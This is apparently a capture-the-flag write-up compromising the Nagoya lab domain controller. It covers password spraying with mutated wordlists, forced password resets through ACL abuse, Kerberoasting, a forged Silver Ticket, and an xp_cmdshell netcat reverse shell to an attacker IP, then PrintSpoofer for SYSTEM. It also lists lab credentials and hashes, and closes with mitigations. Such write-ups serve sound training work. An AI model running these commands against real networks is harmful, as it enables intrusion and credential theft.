Nagoya
Introduction
On the Nagoya hard AD machine, enumeration started by gathering team member names from the target’s website. Using these, along with username.anarchy, a list of probable usernames was generated. A custom password list was built using seasons, years, and keywords from the site with mutations. Brute-force attacks led to valid credentials. These were used to abuse ACL permissions, allowing password resets of two users in sequence to escalate access to a user with server shell access.
Further enumeration revealed an SQL Server and the svc_mssql service account. Through Kerberoasting, the account’s password was cracked. Using the NT hash of svc_mssql, a Silver Ticket was forged, impersonating the Administrator. By port forwarding MSSQL to the attacker machine, a shell as svc_mssql was obtained. Finally, abusing SeImpersonatePrivilege using PrintSpoofer, SYSTEM-level access was achieved.
Nmap
TCP

Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open

UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 53 (DNS)

Domain: nagoya-industries.com
dig any DNS records
1
dig any nagoya-industries.com @$IPZone Transfer

1
dig axfr @$IP nagoya-industries.com
Port 139/445 (SMB)
1
sudo nxc smb $IP -u support -p '#00^BlackKnight' -M spider_plus -o EXCLUDE_DIR=IPC$
Port 135 (MSRPC)
1
rpcclient -U'%' $IP
NT_STATUS_ACCESS_DENIED
Port 5985 (WinRM)
Web
Port 80
1
gobuster dir -u http://nagoya-industries.com/ -w /usr/share/wordlists/dirb/common.txt -t 30 -x .asp,.aspx
Error directory
We can make a list of users from Team directory. I am gonna use username-anarchy to find a variations of usernames.
1
sudo /opt/brute-force/username-anarchy/username-anarchy -f first,first.last,last,flast,f.last -i users > usernames
Vhost Fuzzing
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://nagoya-industries.com/ -H 'Host: FUZZ.nagoya-industries.com' -fs 3530
AD Initial Enumeration
User Enumeration
Unauthenticated
1
./kerbrute_linux_amd64 userenum -d nagoya-industries.com --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 70
Authenticated
1
lookupsid.py flight.htb/svc_apache:'S@Ss!K@*t13'@flight.htb | grep SidTypeUser | cut -d' ' -f 2 | cut -d'\' -f 2 | tee users
User Description Fields
1
sudo nxc smb $IP -u 'judith.mader' -p 'judith09' --users
Port 389/3268
1
ldapsearch -x -H ldap://$IP -D '' -w '' -b "DC=nagoya-industries,DC=com"
LDAP Anonymous Bind is not enabled.
Initial Attack Vectors
AS-REP Roasting
1
GetNPUsers.py nagoya-industries.com/ -dc-ip $IP -no-pass -usersfile usernames
I cannot find vulnerable users, but we learned username formats is firstname.lastname.
1
sudo /opt/brute-force/username-anarchy/username-anarchy -f first.last -i users > userss
Password Spraying
1
sudo nxc smb $IP -u userss -p usernames --continue-on-success
this didn’t work, in this case I am gonna try to make a new list for passwords, with seasons and years, I see 2023 in the website, I am gonna use that year, reverse of usernames, and usernames as password list.
1
rev usernames >> passwordlist
But this didn’t return a success.
I am gonna work for now just with small part where we wrote seasons and nagoya, and find variations of it and then will do same for whole part. I am gonna hashcat for passwrod mutation and I am gonna use this rule
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
:
c
so0
c so0
sa@
c sa@
c sa@ so0
$!
$! c
$! so0
$! sa@
$! c so0
$! c sa@
$! so0 sa@
$! c so0 sa@
1
hashcat --force small_passwordlist -r custom.rule --stdout | sort -u > mut_passwordslist
Finally I found a match.


Let’s perform password spraying on other users:
1
sudo nxc smb $IP -u userss -p Nagoya2023 --continue-on-success

Privileges as andrea.hayes
I am gonna run a command to fully get a username list without any missing.
Username Enumeration
1
lookupsid.py nagoya-industries.com/andrea.hayes:'Nagoya2023'@nagoya-industries.com | grep SidTypeUser | cut -d' ' -f 2 | cut -d'\' -f 2 | tee users
Checking user description fields
1
sudo nxc smb $IP -u 'andrea.hayes' -p 'Nagoya2023' --users
Password Spraying

Passwords in Group Policy SYSVOL share
1
sudo crackmapexec smb $IP -u 'Andrea.Hayes' -p 'Nagoya2023' -M gpp_autologin
Scraping Shares
1
sudo crackmapexec smb $IP -u 'Andrea.Hayes' -p 'Nagoya2023' -M spider_plus -o EXCLUDE_DIR=IPC$

Enumeration - BloodHound
1
sudo python3 /home/kali/.local/share/pipx/venvs/netexec/bin/bloodhound-python -d nagoya-industries.com -u 'Andrea.Hayes' -p 'Nagoya2023' -ns $IP -c all

Checking for Reachable High Value targets I see the chain:
I am gonna change passwords to reach Chirstopher.Lewis.
1

net rpc password "Iain.White" "newP@ssword202" -U "nagoya-industries.com"/"Andrea.Hayes"%"Nagoya2023" -S $IP
1

net rpc password "Christopher.Lewis" "newP@ssword203" -U "nagoya-industries.com"/"Iain.White"%"newP@ssword202" -S $IP
1

evil-winrm -i $IP -u 'Christopher.Lewis' -p 'newP@ssword203'
Shell as Christopher.Lewis
Checking Users:
Checking Powershell History:
1
type C:\Users\Christopher.Lewis\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Running PowerUp.ps1:
1
2
. .\PowerUp.ps1
Invoke-AllChecks

Checking for Kerberoastable Accounts I see svc_mssql:
I am gonna obtain its hash from Linux and crack it:
1
GetUserSPNs.py -dc-ip $IP nagoya-industries.com/Christopher.Lewis -request
1
hashcat -m 13100 svc_mssql.hash /usr/share/wordlists/rockyou.txt

I am gonna forward that port to linux machine, and try to authenticate to it from there, as I cannot in Windows. Let’s use chisel for that.
Reverse Individual Port Forwarding with Chisel
Server (Linux Host):
1
./chisel_1.10.1_linux_amd64 server --reverse --port 51234
Client (Windows Server):
1
.\chisel_windows.exe client 192.168.45.223:51234 R:1433:127.0.0.1:1433
1

mssqlclient.py svc_mssql@127.0.0.1 -windows-auth
1

SELECT * FROM master.dbo.sysdatabases
We just have default databases.
Moreover we don’t have xp_cmdshell privileges. What we can try and is left is Silver Ticket attack. We have service account hash. Attackers forge Kerberos service tickets(TGS) using a compromised service account’s password hash, granting themselves unauthorized access to the service of SPN with elevated privileges. Which means we can forge a TGS for specific service using its service account password hash, and access that service with Administrator privileges.
In short: We bypass authentication by presenting service ticket hash and get privileges based on impersonated user.
We need:
- NT hash of service account
- Domain SID
Domain SID:
1

whoami /user
1
Domain SID: S-1-5-21-1969309164-1513403977-1686805993
Use this tool to get the NT hash of svc_mssql:
1
NT hash: E3A0168BC21CFB88B95C954A5B18F57C
1
impacket-ticketer -nthash E3A0168BC21CFB88B95C954A5B18F57C -domain-sid S-1-5-21-1969309164-1513403977-1686805993 -domain nagoya-industries.com -spn NONEXIST/nagoya.nagoya-industries.com -user-id 500 Administrator
1
export KRB5CCNAME=$PWD/Administrator.ccache
After that we should modify /etc/krb5.conf:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
[libdefaults]
default_realm = NAGOYA-INDUSTRIES.COM
kdc_timesync = 1
ccache_type = 4
forwardable = true
proxiable = true
[realms]
nagoya-industries.com = {
kdc = nagoya.nagoya-industries.com
admin_server = nagoya.nagoya-industries.com
}
[domain_realm]
.NAGOYA-INDUSTRIES.COM = NAGOYA-INDUSTRIES.COM
NAGOYA-INDUSTRIES.COM = NAGOYA-INDUSTRIES.COM
You need to configure /etc/krb5.conf so that Kerberos tools (like kinit, GetUserSPNs.py, mssqlclient.py, etc.) know:
- Which domain (realm) you’re working with.
- Where the Domain Controller (KDC) is located.
- How to resolve service tickets like
MSSQLSvc/host.domain.
Without it, Kerberos-based authentication and attacks won’t work properly.

Add DC to /etc/hosts:
1
impacket-mssqlclient -k nagoya.nagoya-industries.com
Asa you can see we are Administrator inside of a service.
1
2
enable_xp_cmdshell

xp_cmdshell whoami
- By default,
xp_cmdshellruns under the security context of the service account — oftensvc_mssql. This is hardcoded behavior unless reconfigured. So when you runxp_cmdshell, it does not use your Kerberos identity — it uses the account that SQL Server is running as.

I am gonna try to get a shell as svc_mssql and then abuse SeImpersonatePrivilege.

1

xp_cmdshell "C:\tools\nc64.exe -e cmd.exe 192.168.45.223 4444"
Shell as svc_mssql

Let’s use PrintSpoofer to get a shell as NT Authority\System.
1
.\PrintSpoofer.exe -i -c cmd
We got a shell as computer account.
- We’re SYSTEM on the local machine.
- But when that SYSTEM process accesses the network, it uses the computer’s account —
nagoya$— to authenticate to other systems in the domain.
This is called computer account delegation.
We can dump hashes using mimikatz and get a shell as Administrator too.
Credentials
1
2
3
4
5
andrea.hayes:Nagoya2023
iain.white:newP@ssword202
christopher.lewis:newP@ssword203
svc_mssql:Service1
svc_web:Service1
Mitigation
- Restrict ACL delegation to essential users only; audit DACLs and user rights assignments.
- Disable unencrypted Kerberos pre-auth to prevent easy Kerberoasting attacks.
- Regularly rotate service account passwords and ensure strong, complex credentials.
- Limit SeImpersonatePrivilege to trusted services only.
- Detect and respond to Silver Ticket attacks by monitoring unusual service ticket usage and enabling PAC validation.